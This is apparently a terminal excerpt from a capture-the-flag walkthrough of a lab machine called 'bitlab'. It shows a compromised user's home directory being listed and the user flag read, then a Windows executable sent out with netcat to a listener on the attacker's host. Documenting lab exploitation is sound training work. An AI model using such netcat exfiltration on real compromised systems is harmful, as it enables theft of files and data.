 clave@bitlab:~$ cd
clave@bitlab:~$ ls -la
total 44
drwxr-xr-x 4 clave clave  4096 Aug  8  2019 .
drwxr-xr-x 3 root  root   4096 Feb 28  2019 ..
lrwxrwxrwx 1 root  root      9 Feb 28  2019 .bash_history -> /dev/null
-rw-r--r-- 1 clave clave  3771 Feb 28  2019 .bashrc
drwx------ 2 clave clave  4096 Aug  8  2019 .cache
drwx------ 3 clave clave  4096 Aug  8  2019 .gnupg
-rw-r--r-- 1 clave clave   807 Feb 28  2019 .profile
-r-------- 1 clave clave 13824 Jul 30  2019 RemoteConnection.exe
-r-------- 1 clave clave    33 Jun  5 12:39 user.txt
clave@bitlab:~$ cat user.txt
01 e6
clave@bitlab:~$ file RemoteConnection.exe
RemoteConnection.exe: PE32 executable (console) Intel 80386, for MS Windows
clave@bitlab:~$ nc 10.10.14.20 443 < RemoteConnection.exe
clave@bitlab:~$
> nc -nlvp 443 > RemoteConnection.exe
listening on [any] 443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.114] 58422